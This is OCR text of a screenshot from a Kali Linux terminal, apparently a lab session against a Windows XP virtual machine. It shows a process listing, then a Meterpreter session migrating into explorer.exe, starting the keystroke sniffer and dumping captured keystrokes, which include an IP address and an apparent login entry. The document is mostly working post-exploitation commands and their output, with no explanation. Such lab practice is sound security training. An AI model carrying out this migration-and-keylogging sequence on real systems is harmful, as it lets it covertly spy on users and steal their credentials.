 kali@kali: ~
File Actions Edit View Help
872 684 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM
are\VMware Tools\vmacthlp.exe
924 684 svchost.exe x86 0 NT AUTHORITY\SYSTEM
svchost.exe
1012 684 svchost.exe x86 0 NT AUTHORITY\NETWORK
svchost.exe
1104 684 svchost.exe x86 0 NT AUTHORITY\SYSTEM
svchost.exe
1172 684 svchost.exe x86 0 NT AUTHORITY\NETWORK
svchost.exe
1196 684 svchost.exe x86 0 NT AUTHORITY\LOCAL SE
svchost.exe
1268 1104 wscntfy.exe x86 0 CL-XP\Administrator
wscntfy.exe
1396 684 alg.exe x86 0 NT AUTHORITY\LOCAL SE
alg.exe
1444 684 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM
spoolsv.exe
1684 1640 explorer.exe x86 0 CL-XP\Administrator
EXE
1832 1684 VBoxTray.exe x86 0 CL-XP\Administrator
VBoxTray.exe
1844 1684 msmsgs.exe x86 0 CL-XP\Administrator
senger\msmsgs.exe
1864 1684 reader_sl.exe x86 0 CL-XP\Administrator
be\Reader 8.0\Reader\reader_sl.exe
meterpreter > migrate 1684
[*] Migrating from 1104 to 1684...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1684
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
10.0.2.4<CR>
dvwa<CR>
admin<Tab>2345<CR>